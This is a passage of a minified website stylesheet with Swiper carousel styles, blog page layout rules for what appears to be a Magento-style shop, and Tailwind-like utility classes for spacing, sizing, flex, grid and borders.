.2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,#0000001a)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2)}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2)}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,#00000080);border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.blog-post-view{grid-column:span 4/span 4;width:100%}.blog-post-view .column.main{display:grid;grid-column:span 4/span 4}.blog-post-view .blog-post-image{position:relative}.blog-post-view .blog-post-image h1{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;text-align:center;width:100%}.blog-post-view .blog-post-image picture{width:100%}.blog-post-view .blog-post-image{position:relative;left:50%;margin-left:-50vw;display:flex;max-height:500px;min-height:300px;width:100vw}.blog-post-view .blog-post-image .gradient-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;background:#000;background:linear-gradient(180deg,#000000b3,#0000 70%)}.blog-post-view .blog-post-image picture img{height:100%;max-height:100%;width:100%;object-fit:cover}.blog-post-view a:hover{text-decoration-line:underline}.blog-post-view .card-light{display:flex;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.blog-post-view .card-light:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;text-decoration-line:none;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.blog-post-view .card-light:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.blog-post-view .card-light *{font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.blog-post-view h1,.blog-post-view h2,.blog-post-view h3,.blog-post-view ol,.blog-post-view ul{padding-bottom:20px}.blog-post-view table{margin-bottom:20px}.blog-index-index{grid-column:span 4/span 4;width:100%}.blog-index-index .column.main{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.blog-index-index .column.main{max-width:480px}}@media (min-width:640px){.blog-index-index .column.main{max-width:640px}}@media (min-width:768px){.blog-index-index .column.main{max-width:768px}}@media (min-width:1024px){.blog-index-index .column.main{max-width:1024px}}@media (min-width:1280px){.blog-index-index .column.main{max-width:1280px}}@media (min-width:1320px){.blog-index-index .column.main{max-width:1320px}}@media (min-width:1536px){.blog-index-index .column.main{max-width:1536px}}.blog-index-index .column.main{display:grid}.catalog-product-view .product-info-main .blog-index-index .column.main{padding:0}.catalog-product-view .product-info-main .blog-index-index .column.main b{font-weight:600}.blog-index-index .column.main{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.blog-index-index .column.main{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.blog-index-index .column.main{padding-left:3rem;padding-right:3rem}}.blog-index-index .column.main{grid-column:span 4/span 4}.blog-index-index .blog-post-list .blog-post-image{overflow:hidden;display:flex;height:18.75rem}.blog-index-index .blog-post-list .blog-post-image picture{height:100%;width:100%}.blog-index-index .blog-post-list .blog-post-image img{height:100%;width:100%;object-fit:cover;object-position:center;transition:transform .3s ease,opacity .3s}.blog-index-index .blog-post-list .blog-post-image img:hover{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}.blog-tag-view{grid-column:span 4/span 4;width:100%}.blog-tag-view .column.main{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.blog-tag-view .column.main{max-width:480px}}@media (min-width:640px){.blog-tag-view .column.main{max-width:640px}}@media (min-width:768px){.blog-tag-view .column.main{max-width:768px}}@media (min-width:1024px){.blog-tag-view .column.main{max-width:1024px}}@media (min-width:1280px){.blog-tag-view .column.main{max-width:1280px}}@media (min-width:1320px){.blog-tag-view .column.main{max-width:1320px}}@media (min-width:1536px){.blog-tag-view .column.main{max-width:1536px}}.blog-tag-view .column.main{display:grid}.catalog-product-view .product-info-main .blog-tag-view .column.main{padding:0}.catalog-product-view .product-info-main .blog-tag-view .column.main b{font-weight:600}.blog-tag-view .column.main{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.blog-tag-view .column.main{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.blog-tag-view .column.main{padding-left:3rem;padding-right:3rem}}.blog-tag-view .column.main{grid-column:span 4/span 4}.blog-category-view .column.main{display:grid;grid-column:span 4/span 4!important}.blog-category-view .column.main .blog-post-listing{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}.mgz-blog .blog-post-content a{--tw-text-opacity:1!important;color:rgb(255 2 111/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .btn-primary{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .btn-primary:hover{text-decoration-line:none}.mgz-blog #maincontent{padding-bottom:2rem}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.\!absolute{position:absolute!important}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-x-4{left:1rem;right:1rem}.inset-x-6{left:1.5rem;right:1.5rem}.inset-y-0{top:0;bottom:0}.\!top-\[1px\]{top:1px!important}.-bottom-5{bottom:-1.25rem}.-bottom-8{bottom:-2rem}.-left-\[9px\]{left:-9px}.-right-1{right:-.25rem}.-right-1\.5{right:-.375rem}.-top-1{top:-.25rem}.-top-1\.5{top:-.375rem}.-top-\[11px\]{top:-11px}.-top-\[1px\]{top:-1px}.-top-\[2px\]{top:-2px}.bottom-0{bottom:0}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-7{bottom:1.75rem}.bottom-\[30px\]{bottom:30px}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.right-0{right:0}.right-2{right:.5rem}.right-2\.5{right:.625rem}.right-4{right:1rem}.right-5{right:1.25rem}.top-0{top:0}.top-1\/2{top:50%}.top-2{top:.5rem}.top-full{top:100%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-first{order:-9999}.order-last{order:9999}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.-m-4{margin:-1rem}.m-0{margin:0}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-4{margin:1rem}.m-auto{margin:auto}.\!my-auto{margin-top:auto!important;margin-bottom:auto!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.-my-4{margin-top:-1rem;margin-bottom:-1rem}.-my-\[1px\]{margin-top:-1px;margin-bottom:-1px}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-12{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mb-1{margin-bottom:.25rem!important}.\!mb-auto{margin-bottom:auto!important}.\!mt-0{margin-top:0!important}.\!mt-8{margin-top:2rem!important}.-ml-6{margin-left:-1.5rem}.-ml-\[3px\]{margin-left:-3px}.-ml-\[6px\]{margin-left:-6px}.-ml-\[6rem\]{margin-left:-6rem}.-ml-px{margin-left:-1px}.-mr-1{margin-right:-.25rem}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.-mr-5{margin-right:-1.25rem}.-mr-\[6px\]{margin-right:-6px}.-mt-2{margin-top:-.5rem}.-mt-6{margin-top:-1.5rem}.-mt-8{margin-top:-2rem}.-mt-\[1px\]{margin-top:-1px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-\[1px\]{margin-bottom:1px}.mb-\[25px\]{margin-bottom:25px}.mb-\[6\.25rem\]{margin-bottom:6.25rem}.mb-auto{margin-bottom:auto}.ml-1{margin-left:.25rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-\[14px\]{margin-left:14px}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mr-auto{margin-right:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[-3px\]{margin-top:-3px}.mt-\[10px\]{margin-top:10px}.mt-\[2\.75rem\]{margin-top:2.75rem}.mt-\[20px\]{margin-top:20px}.mt-auto{margin-top:auto}.box-content{box-sizing:initial}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[var\(--gallery-ratio\)\]{aspect-ratio:var(--gallery-ratio)}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.\!h-\[145px\]{height:145px!important}.\!h-\[2\.8rem\]{height:2.8rem!important}.h-0{height:0}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[2\.75rem\]{height:2.75rem}.h-\[2\.8rem\]{height:2.8rem}.h-\[4\.25rem\]{height:4.25rem}.h-\[4\.5rem\]{height:4.5rem}.h-\[4\.875rem\]{height:4.875rem}.h-\[60px\]{height:60px}.h-\[7\.7rem\]{height:7.7rem}.h-\[90\%\]{height:90%}.h-auto{height:auto}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-screen{height:100vh}.\!max-h-\[145px\]{max-height:145px!important}.max-h-12{max-height:3rem}.max-h-\[18\.75rem\]{max-height:18.75rem}.max-h-\[42px\]{max-height:42px}.max-h-\[min\(1024px\2c \(100\%_-_2rem\)\)\]{max-height:min(1024px,(100% - 2rem))}.max-h-full{max-height:100%}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.min-h-14{min-height:3.5rem}.min-h-4{min-height:1rem}.min-h-5{min-height:1.25rem}.min-h-64{min-height:16rem}.min-h-\[10rem\]{min-height:10rem}.min-h-\[20px\]{min-height:20px}.min-h-\[270px\]{min-height:270px}.min-h-a11y{min-height:44px}.\!w-max{width:-moz-max-content!important;width:max-content!important}.w-0{width:0}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-4\/12{width:33.333333%}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/12{width:41.666667%}.w-56{width:14rem}.w-6{width:1.5rem}.w-6\/12{width:50%}.w-60{width:15rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-72{width:18rem}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.25rem}.w-98{width:98%}.w-\[2\.8rem\]{width:2.8rem}.w-\[4\.875rem\]{width:4.875rem}.w-\[40px\]{width:40px}.w-\[640px\]{width:640px}.w-\[80vw\]{width:80vw}.w-\[var\(--gallery-width\)\]{width:var(--gallery-width)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-20{min-width:5rem}.min-w-4{min-width:1rem}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-5{min-width:1.25rem}.min-w-\[4\.125rem\]{min-width:4.125rem}.min-w-\[5\.625rem\]{min-width:5.625rem}.min-w-\[6\.875rem\]{min-width:6.875rem}.min-w-\[theme\(spacing\.12\)\]{min-width:3rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[100px\]{max-width:100px}.max-w-\[55\%\]{max-width:55%}.max-w-\[600px\]{max-width:600px}.max-w-\[90\%\]{max-width:90%}.max-w-\[min\(1280px\2c \(100\%_-_2rem\)\)\]{max-width:min(1280px,(100% - 2rem))}.max-w-\[theme\(spacing\.20\)\]{max-width:5rem}.max-w-full{max-width:100%}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-md{max-width:28rem}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.grow-0{flex-grow:0}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-5{--tw-translate-x:-1.25rem}.-translate-x-\[100\%\]{--tw-translate-x:-100%}.-translate-x-\[100\%\],.-translate-x-\[calc\(100\%\+2\.4rem\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-\[calc\(100\%\+2\.4rem\)\]{--tw-translate-x:calc(-100% + -2.4rem)}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-8{--tw-translate-y:-2rem}.-translate-y-8,.-translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-\[calc\(100\%\+2\.4rem\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[calc\(100\%\+2\.4rem\)\]{--tw-translate-x:calc(100% + 2.4rem)}.translate-x-full{--tw-translate-x:100%}.translate-x-full,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px}.translate-y-full{--tw-translate-y:100%}.rotate-180,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-outside{list-style-position:outside}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.\!flex-row{flex-direction:row!important}.flex-row{flex-direction:row}.\!flex-col{flex-direction:column!important}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.\!justify-start{justify-content:flex-start!important}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.\!justify-center{justify-content:center!important}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-7{-moz-column-gap:1.75rem;column-gap:1.75rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-0{row-gap:0}.gap-y-1{row-gap:.25rem}.gap-y-16{row-gap:4rem}.gap-y-2{row-gap:.5rem}.gap-y-4{row-gap:1rem}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-visible{overflow-x:visible}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.overscroll-y-contain{overscroll-behavior-y:contain}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.hyphens-auto{-webkit-hyphens:auto;hyphens:auto}.whitespace-nowrap{white-space:nowrap}.text-nowrap{text-wrap:nowrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-b-md{border-bottom-right-radius:.375rem}.rounded-b-md,.rounded-l-md{border-bottom-left-radius:.375rem}.rounded-l-md{border-top-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.\!border{border-width:1px!important}.border{border-width:1px}.border-0{border-width:0}.border-2,.border-\[2px\]{border-width:2px}.border-\[3px\]{border-width:3px}.\!border-x-0{border-left-width:0!important;border-right-width:0!important}.\!border-y{border-top-width:1px!important;border-bottom-width:1px!important}.border-y{border-top-width:1px;border-bottom-width:1px}.\!border-r-0{border-right-width:0!important}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-r-2{border-right-width:2px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-\[\#0094ff\]{--tw-border-opacity:1!important;border-color:rgb(0 148 255/var(--tw-border-opacity))!important}.\!border-\[\#bbb\]{--tw-border-opacity:1!important;border-color:rgb(187 187 187/var(--tw-border-opacity))!important}.\!border-pml-blue-default{--tw-border-opacity:1!important;border-color:rgb(0 148 255/var(--tw-border-opacity))!important}.border-\[\#0094ff\]{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.border-\[\#247ee5\]{--tw-border-opacity:1;border-color:rgb(36 126 229/var(--tw-border-opacity))}.border-\[\#5a5a5a\]{--tw-border-opacity:1;border-color:rgb(90 90 90/var(--tw-border-opacity))}.border-\[\#868383\]{--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}.border-\[\#999999\]{--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity))}.border-\[\#D1D5DB\]{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-\[\#bbb\]{--tw-border-opacity:1;border-color:rgb(187 187 